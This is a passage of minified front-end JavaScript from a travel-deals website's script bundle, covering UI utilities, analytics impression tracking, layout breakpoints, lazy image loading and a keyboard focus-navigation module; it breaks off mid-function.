t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var 